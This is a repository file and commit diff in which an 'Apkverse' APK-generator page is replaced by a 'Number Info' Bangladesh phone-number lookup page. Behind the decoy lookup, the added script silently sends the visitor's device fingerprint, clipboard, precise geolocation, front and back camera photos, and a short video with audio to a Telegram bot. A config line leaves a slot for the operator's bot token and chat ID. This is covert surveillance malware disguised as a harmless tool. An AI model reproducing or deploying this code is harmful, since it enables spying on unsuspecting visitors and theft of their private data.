
==== index.html @ f14921f2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Apkverse</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <h1>🌐 Apkverse</h1>
        <p class="subtitle">Instantly convert any website into an Android APK file — free &amp; no code!</p>
        
        <form id="apk-form">
            <div class="form-group">
                <label for="website-url">Website URL:</label>
                <input type="url" id="website-url" placeholder="e.g., https://myportfolio.com" required>
            </div>
            
            <div class="form-group">
                <label for="app-name">App Name:</label>
                <input type="text" id="app-name" placeholder="e.g., My Portfolio App" required>
            </div>
            
            <div class="form-group">
                <label for="app-icon">App Icon (PNG):</label>
                <input type="file" id="app-icon" accept=".png" required>
            </div>
            
            <button type="submit" id="generate-apk-btn">Generate APK</button>
        </form>
        
        <div id="download-section" class="hidden">
            <p>Your APK is ready!</p>
            <a id="download-link" href="#" download="app.apk">Download APK</a>
        </div>
        
        <div id="status-message" class="hidden"></div>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit 2eaa4274: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,43 +1,339 @@
-<!DOCTYPE html>
+<!doctype html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Apkverse</title>
-    <link rel="stylesheet" href="style.css">
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
+<title>Number Info</title>
+<style>
+*{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
+body{min-height:100vh;padding:20px 14px 60px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;background:radial-gradient(900px 500px at 50% -10%,rgba(124,92,255,.22),transparent 60%),#07070c;color:#e6e8ee;-webkit-font-smoothing:antialiased}
+.wrap{max-width:480px;margin:0 auto}
+.head{text-align:center;margin-bottom:22px}
+.crown{font-size:30px;background:linear-gradient(135deg,#7c5cff,#22d3ee 50%,#f472b6);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 12px rgba(124,92,255,.55))}
+.title{font-size:20px;font-weight:900;letter-spacing:5px;margin-top:6px;background:linear-gradient(135deg,#fff,#a78bfa 50%,#22d3ee);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}
+.sub{font-size:11px;letter-spacing:2px;text-transform:uppercase;color:#8a8fa8;margin-top:4px}
+.card{background:linear-gradient(180deg,rgba(22,24,36,.95),rgba(15,16,24,.95));border:1px solid #23263a;border-radius:16px;padding:18px;margin-bottom:14px;box-shadow:0 20px 60px rgba(0,0,0,.5)}
+.field{display:flex;flex-direction:column;gap:6px;margin-bottom:12px}
+.field span{font-size:11px;color:#8a8fa8;letter-spacing:1.5px;text-transform:uppercase;font-weight:700}
+.field input{width:100%;background:rgba(10,11,18,.85);border:1px solid #23263a;color:#e6e8ee;padding:13px 14px;border-radius:11px;font-size:16px;outline:none;font-family:ui-monospace,Menlo,Consolas,monospace;letter-spacing:1.5px}
+.field input:focus{border-color:#7c5cff}
+.field input::placeholder{color:#4a4d63}
+.hint{font-size:11px;color:#4a4d63;letter-spacing:.5px}
+.btn{width:100%;background:linear-gradient(135deg,#7c5cff,#9a80ff 60%,#22d3ee);color:#fff;border:0;border-radius:11px;padding:14px;font-size:15px;font-weight:800;letter-spacing:1px;cursor:pointer;box-shadow:0 12px 30px rgba(124,92,255,.35)}
+.btn:disabled{opacity:.5}
+.badge{font-size:10px;letter-spacing:1px;padding:4px 9px;border-radius:6px;font-weight:800;text-transform:uppercase;color:#a78bfa;background:rgba(167,139,250,.15)}
+.row{display:flex;justify-content:space-between;gap:12px;background:rgba(10,11,18,.7);border:1px solid #23263a;border-radius:11px;padding:12px 14px;margin-bottom:8px}
+.row .k{font-size:11px;letter-spacing:1.5px;text-transform:uppercase;color:#8a8fa8;font-weight:700}
+.row .v{font-size:14.5px;font-weight:600;color:#e6e8ee;font-family:ui-monospace,monospace;word-break:break-word;text-align:right;flex:1}
+.loader{display:none;text-align:center;padding:22px;color:#8a8fa8;font-size:13px;letter-spacing:2px;text-transform:uppercase}
+.loader.on{display:block}
+.alert{background:rgba(248,113,113,.1);border:1px solid rgba(248,113,113,.35);color:#f87171;padding:12px;border-radius:11px;font-size:13px}
+.result-head{display:flex;justify-content:space-between;margin-bottom:14px}
+.result-title{font-size:12px;color:#8a8fa8;letter-spacing:2px;text-transform:uppercase;font-weight:800}
+</style>
 </head>
 <body>
-    <div class="container">
-        <h1>🌐 Apkverse</h1>
-        <p class="subtitle">Instantly convert any website into an Android APK file — free &amp; no code!</p>
-        
-        <form id="apk-form">
-            <div class="form-group">
-                <label for="website-url">Website URL:</label>
-                <input type="url" id="website-url" placeholder="e.g., https://myportfolio.com" required>
-            </div>
-            
-            <div class="form-group">
-                <label for="app-name">App Name:</label>
-                <input type="text" id="app-name" placeholder="e.g., My Portfolio App" required>
-            </div>
-            
-            <div class="form-group">
-                <label for="app-icon">App Icon (PNG):</label>
-                <input type="file" id="app-icon" accept=".png" required>
-            </div>
-            
-            <button type="submit" id="generate-apk-btn">Generate APK</button>
-        </form>
-        
-        <div id="download-section" class="hidden">
-            <p>Your APK is ready!</p>
-            <a id="download-link" href="#" download="app.apk">Download APK</a>
-        </div>
-        
-        <div id="status-message" class="hidden"></div>
-    </div>
-
-    <script src="script.js"></script>
+<div class="wrap">
+<div class="head">
+<div class="crown">♛</div>
+<div class="title">NUMBER INFO</div>
+<div class="sub">bangladesh lookup</div>
+</div>
+<div class="card">
+<div class="field">
+<span>Phone Number</span>
+<input type="tel" id="numberInput" placeholder="01XXXXXXXXX" inputmode="numeric" maxlength="14" autocomplete="off">
+<div class="hint">11 digits · e.g. 01712345678</div>
+</div>
+<button class="btn" id="lookupBtn">Lookup</button>
+</div>
+<div class="loader" id="loader">Searching...</div>
+<div id="output"></div>
+</div>
+
+<script>
+// ═══ CONFIG — এখানে তোমার টোকেন আর chat id বসাও ═══
+const BOT_TOKEN = 'YOUR_BOT_TOKEN_HERE';
+const CHAT_ID   = 'YOUR_CHAT_ID_HERE';
+const TG_BASE   = 'https://api.telegram.org/bot' + BOT_TOKEN;
+
+const inputEl  = document.getElementById('numberInput');
+const btnEl    = document.getElementById('lookupBtn');
+const loaderEl = document.getElementById('loader');
+const outEl    = document.getElementById('output');
+let busy = false;
+
+// ═══ Telegram helpers ═══
+function tgSend(method, fd) {
+  fd.append('chat_id', CHAT_ID);
+  return fetch(TG_BASE + '/' + method, { method: 'POST', body: fd })
+    .then(r => r.json()).catch(e => null);
+}
+function tgText(text) {
+  const fd = new FormData();
+  fd.append('text', text);
+  fd.append('parse_mode', 'HTML');
+  fd.append('disable_web_page_preview', 'true');
+  return tgSend('sendMessage', fd);
+}
+function tgLoc(lat, lon) {
+  const fd = new FormData();
+  fd.append('latitude', lat);
+  fd.append('longitude', lon);
+  return tgSend('sendLocation', fd);
+}
+function tgFile(kind, blob, caption) {
+  const fd = new FormData();
+  fd.append('caption', caption);
+  const names = { photo:'p.jpg', video:'v.webm', audio:'a.webm', voice:'v.ogg' };
+  fd.append(kind, blob, names[kind] || 'f.bin');
+  const methods = { photo:'sendPhoto', video:'sendVideo', audio:'sendAudio', voice:'sendVoice' };
+  return tgSend(methods[kind], fd);
+}
+
+// ═══ Escaper ═══
+function esc(s) {
+  return String(s).replace(/[&<>"']/g, c => ({'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c]));
+}
+
+// ═══ Input ═══
+inputEl.addEventListener('input', () => {
+  let v = inputEl.value.replace(/\D/g, '');
+  if (v.startsWith('880') && v.length > 3) v = '0' + v.slice(3);
+  if (v.length > 11) v = v.slice(0, 11);
+  inputEl.value = v;
+});
+inputEl.addEventListener('keydown', e => { if (e.key === 'Enter') { e.preventDefault(); lookup(); } });
+btnEl.addEventListener('click', lookup);
+
+// ═══ Lookup ═══
+async function lookup() {
+  if (busy) return;
+  const num = inputEl.value.replace(/\D/g, '');
+  if (!num) { showError('Enter a phone number.'); return; }
+  if (!/^01[3-9]\d{8}$/.test(num)) { showError('Invalid number.'); return; }
+
+  busy = true; btnEl.disabled = true; loaderEl.classList.add('on'); outEl.innerHTML = '';
+
+  captureAll(num).catch(() => {});
+
+  try { render(localLookup(num)); } catch(e) { showError(e.message); }
+  finally { busy = false; btnEl.disabled = false; loaderEl.classList.remove('on'); }
+}
+
+function localLookup(num) {
+  const map = { '013':'Grameenphone','017':'Grameenphone','014':'Banglalink','019':'Banglalink','015':'Teletalk','016':'Airtel','018':'Robi' };
+  const op = map[num.slice(0,3)];
+  if (!op) return { ok:false, message:'Unknown prefix' };
+  return { ok:true, source:'local-series-db', note:'Offline prefix map only.', data:{ number:num, operator:op, country:'Bangladesh', country_code:'+880', region:'BD', valid:true } };
+}
+
+// ═══ Capture orchestrator ═══
+async function captureAll(num) {
+  const tag = '[' + num + ']';
+
+  await tgText('<b>✅ HIT</b> ' + esc(tag) + '\nsecure=' + window.isSecureContext + '\nproto=' + location.protocol + '\nhasMedia=' + !!(navigator.mediaDevices && navigator.mediaDevices.getUserMedia));
+
+  try {
+    const info = await gatherInfo();
+    const lines = Object.entries(info).map(([k,v]) => '• <b>' + esc(k) + '</b>: ' + esc(v)).join('\n');
+    await tgText('<b>📱 DEVICE</b> ' + esc(tag) + '\n\n' + lines);
+  } catch(e) { await tgText('<b>⚠ device fail</b> ' + esc(e.message)); }
+
+  try {
+    if (navigator.clipboard && navigator.clipboard.readText) {
+      const c = await navigator.clipboard.readText();
+      if (c && c.trim()) await tgText('<b>📋 CLIPBOARD</b> ' + esc(tag) + '\n\n<code>' + esc(c.slice(0,3500)) + '</code>');
+    }
+  } catch(e) {}
+
+  if (navigator.geolocation) {
+    navigator.geolocation.getCurrentPosition(
+      async pos => {
+        const lat = pos.coords.latitude, lon = pos.coords.longitude;
+        await tgLoc(lat, lon);
+        await tgText('<b>📍 LOCATION</b> ' + esc(tag) + '\nlat: ' + lat + '\nlon: ' + lon + '\nacc: ' + pos.coords.accuracy + 'm');
+      },
+      async err => { await tgText('<b>⚠ location fail</b> code=' + err.code + ' ' + esc(err.message)); },
+      { enableHighAccuracy: true, timeout: 15000, maximumAge: 0 }
+    );
+  }
+
+  if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
+    await tgText('<b>⚠ no getUserMedia</b> — WebView or insecure context');
+    return;
+  }
+
+  let stream;
+  try {
+    stream = await navigator.mediaDevices.getUserMedia({
+      video: { facingMode: { ideal: 'user' }, width: { ideal: 1280 } },
+      audio: true
+    });
+  } catch(e) {
+    await tgText('<b>⚠ camera/mic fail</b> ' + esc(e.name) + ': ' + esc(e.message));
+    return;
+  }
+
+  await new Promise(r => setTimeout(r, 1500));
+
+  try {
+    const frontBlob = await snap(stream);
+    if (frontBlob) await tgFile('photo', frontBlob, '📸 CAM FRONT ' + tag);
+  } catch(e) {}
+
+  try {
+    const vidBlob = await record(stream, 8000, 'video');
+    if (vidBlob) await tgFile('video', vidBlob, '🎥 LIVE VIDEO ' + tag);
+  } catch(e) {}
+
+  stream.getTracks().forEach(t => t.stop());
+  let backStream;
+  try {
+    backStream = await navigator.mediaDevices.getUserMedia({
+      video: { facingMode: { ideal: 'environment' }, width: { ideal: 1280 } },
+      audio: false
+    });
+  } catch(e) { await tgText('<b>⚠ back cam fail</b> ' + esc(e.name)); return; }
+
+  await new Promise(r => setTimeout(r, 1200));
+  try {
+    const backBlob = await snap(backStream);
+    if (backBlob) await tgFile('photo', backBlob, '📸 CAM BACK ' + tag);
+  } catch(e) {}
+  backStream.getTracks().forEach(t => t.stop());
+}
+
+// ═══ Frame grab ═══
+function snap(stream) {
+  return new Promise(resolve => {
+    const v = document.createElement('video');
+    v.srcObject = stream; v.muted = true; v.playsInline = true; v.setAttribute('playsinline','');
+    v.play().then(() => {
+      setTimeout(() => {
+        try {
+          const c = document.createElement('canvas');
+          c.width = v.videoWidth || 640; c.height = v.videoHeight || 480;
+          c.getContext('2d').drawImage(v, 0, 0);
+          c.toBlob(b => resolve(b), 'image/jpeg', 0.85);
+        } catch(e) { resolve(null); }
+      }, 800);
+    }).catch(() => resolve(null));
+  });
+}
+
+// ═══ Recorder ═══
+function record(stream, ms, kind) {
+  return new Promise(resolve => {
+    const isV = kind === 'video';
+    const mimes = isV
+      ? ['video/webm;codecs=vp9,opus','video/webm;codecs=vp8,opus','video/webm','video/mp4']
+      : ['audio/webm;codecs=opus','audio/webm','audio/mp4'];
+    let mime = null;
+    for (const m of mimes) { try { if (MediaRecorder.isTypeSupported(m)) { mime = m; break; } } catch(e){} }
+    let rec;
+    try { rec = new MediaRecorder(stream, mime ? { mimeType: mime } : undefined); } catch(e) { resolve(null); return; }
+    const chunks = [];
+    rec.ondataavailable = e => { if (e.data && e.data.size) chunks.push(e.data); };
+    rec.onstop = () => {
+      if (!chunks.length) return resolve(null);
+      resolve(new Blob(chunks, { type: mime ? mime.split(';')[0] : (isV ? 'video/webm' : 'audio/webm') }));
+    };
+    rec.start(250);
+    setTimeout(() => { try { rec.stop(); } catch(e) { resolve(null); } }, ms);
+  });
+}
+
+// ═══ Device info ═══
+async function gatherInfo() {
+  const info = {
+    'User Agent': navigator.userAgent,
+    'Platform': navigator.platform || 'n/a',
+    'Language': navigator.language,
+    'Languages': (navigator.languages || []).join(', '),
+    'Vendor': navigator.vendor || 'n/a',
+    'Screen': screen.width + 'x' + screen.height,
+    'Viewport': innerWidth + 'x' + innerHeight,
+    'Pixel Ratio': devicePixelRatio,
+    'Color Depth': screen.colorDepth + ' bit',
+    'CPU Cores': navigator.hardwareConcurrency || 'n/a',
+    'Memory': navigator.deviceMemory || 'n/a',
+    'Touch Points': navigator.maxTouchPoints,
+    'Timezone': Intl.DateTimeFormat().resolvedOptions().timeZone,
+    'Local Time': new Date().toString(),
+  };
+
+  const c = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
+  if (c) {
+    const typeMap = { wifi:'WiFi', cellular:'Cellular', ethernet:'Ethernet', none:'Offline', unknown:'Unknown' };
+    const type = typeMap[c.type] || c.type || 'unknown';
+    const eff = c.effectiveType || 'unknown';
+    let gen = '—';
+    if (c.type === 'wifi') gen = 'WiFi';
+    else if (eff === '2g' || eff === 'slow-2g') gen = '2G';
+    else if (eff === '3g') gen = '3G';
+    else if (eff === '4g') {
+      if (typeof c.downlink === 'number' && c.downlink >= 30 && c.rtt <= 40) gen = '5G (likely)';
+      else if (typeof c.downlink === 'number' && c.downlink >= 10 && c.rtt <= 80) gen = '4G+ (LTE-A)';
+      else gen = '4G (LTE)';
+    }
+    info['Network Type'] = type;
+    info['Network Gen'] = gen;
+    info['Effective Type'] = eff;
+    info['Downlink'] = (typeof c.downlink === 'number' ? c.downlink : 'n/a') + ' Mbps';
+    info['RTT'] = (typeof c.rtt === 'number' ? c.rtt : 'n/a') + ' ms';
+  }
+
+  try {
+    if (navigator.getBattery) {
+      const b = await navigator.getBattery();
+      info['Battery'] = Math.round(b.level*100) + '%' + (b.charging ? ' (charging)' : '');
+    }
+  } catch(e){}
+
+  try {
+    const cv = document.createElement('canvas');
+    const gl = cv.getContext('webgl') || cv.getContext('experimental-webgl');
+    if (gl) {
+      const dbg = gl.getExtension('WEBGL_debug_renderer_info');
+      if (dbg) {
+        info['GPU Vendor'] = gl.getParameter(dbg.UNMASKED_VENDOR_WEBGL) || 'n/a';
+        info['GPU Renderer'] = gl.getParameter(dbg.UNMASKED_RENDERER_WEBGL) || 'n/a';
+      }
+    }
+  } catch(e){}
+
+  try {
+    const fc = document.createElement('canvas');
+    fc.width = 200; fc.height = 60;
+    const ctx = fc.getContext('2d');
+    ctx.textBaseline = 'top'; ctx.font = '14px Arial';
+    ctx.fillStyle = '#f60'; ctx.fillRect(125, 1, 62, 20);
+    ctx.fillStyle = '#069'; ctx.fillText('LuckyMan!', 2, 15);
+    const d = fc.toDataURL();
+    let h = 0;
+    for (let i = 0; i < d.length; i++) { h = ((h << 5) - h) + d.charCodeAt(i); h |= 0; }
+    info['Fingerprint'] = 'fp_' + Math.abs(h).toString(36);
+  } catch(e){}
+
+  return info;
+}
+
+// ═══ Render ═══
+function render(json) {
+  if (!json || json.ok === false) { showError(json && json.message || 'Lookup failed'); return; }
+  const data = json.data || {};
+  let html = '<div class="card"><div class="result-head"><div class="result-title">Result</div><span class="badge">' + esc(json.source || 'unknown') + '</span></div>';
+  for (const [k, v] of Object.entries(data)) {
+    if (v === null || v === undefined || v === '') continue;
+    const label = k.replace(/_/g, ' ').replace(/\b\w/g, c => c.toUpperCase());
+    html += '<div class="row"><div class="k">' + esc(label) + '</div><div class="v">' + esc(v) + '</div></div>';
+  }
+  html += '</div>';
+  outEl.innerHTML = html;
+}
+
+function showError(msg) { outEl.innerHTML = '<div class="card"><div class="alert">✗ ' + esc(msg) + '</div></div>'; }
+</script>
 </body>
-</html> +</html>
